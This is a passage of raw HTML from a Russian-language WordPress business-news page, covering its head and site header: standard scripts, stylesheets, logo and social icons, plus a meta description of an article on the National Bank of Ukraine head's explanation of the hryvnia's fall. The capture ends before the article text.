

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2016/01/22/kto-vinovat-v-obvale-grivny-otkroveniya-iz-nbu/
body_size: 15737
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Кто виноват в обвале гривны – откровения из НБУ &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;Кто виноват в обвале гривны – откровения из НБУ&raquo;" href="https://wikilex.com.ua/2016/01/22/kto-vinovat-v-obvale-grivny-otkroveniya-iz-nbu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/415862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2016/01/22/kto-vinovat-v-obvale-grivny-otkroveniya-iz-nbu/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=415862' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2016%2F01%2F22%2Fkto-vinovat-v-obvale-grivny-otkroveniya-iz-nbu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2016%2F01%2F22%2Fkto-vinovat-v-obvale-grivny-otkroveniya-iz-nbu%2F&#038;format=xml" />
<meta name="description" content="Глава Национального банка Украины Валерия Гонтарева выступила с заявлением, в котором сообщила, кто был виноват в недавнем обвале национальной валюты. По мнению Гонтаревой, колебание курса было исключительно сезонным, а курс в 24 гривны за доллар, заложенный в бюджете, является абсолютно реалистичным.">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-415862 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
